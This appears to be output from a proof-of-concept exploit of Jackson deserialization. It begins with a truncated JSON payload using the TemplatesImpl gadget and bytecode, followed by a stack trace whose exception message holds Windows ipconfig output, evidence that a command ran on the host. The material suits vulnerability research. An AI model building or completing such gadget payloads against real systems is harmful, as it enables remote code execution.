 at [Source: {"user":"genxor","pass":["java.util.HashMap",{"pwn":["com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",{"transletBytecodes":["yv66
at com.fasterxml.jackson.databind.JsonMappingException.from(JsonMappingException.java:277)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:546)
at com.fasterxml.jackson.databind.deser.impl.SetterlessProperty.deserializeAndSet(SetterlessProperty.java:115)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:276)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:140)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:116)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromAny(AsArrayTypeDeserializer.java:71)
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDeserializer.java:554)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer._readAndBindStringKeyMap(MapDeserializer.java:519)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer.deserialize(MapDeserializer.java:362)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer.deserialize(MapDeserializer.java:27)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:116)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromObject(AsArrayTypeDeserializer.java:61)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer.deserializeWithType(MapDeserializer.java:397)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty.deserialize(SettableBeanProperty.java:497)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:101)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:276)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:140)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:3798)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:2842)
at jackson.pwn.Demo.main(Demo.java:33)
Caused by: java.lang.RuntimeException:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::112c:b775:1c1a:7546%48
自动配置 IPv4 地址 . . . . . . . : 169.254.117.70
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :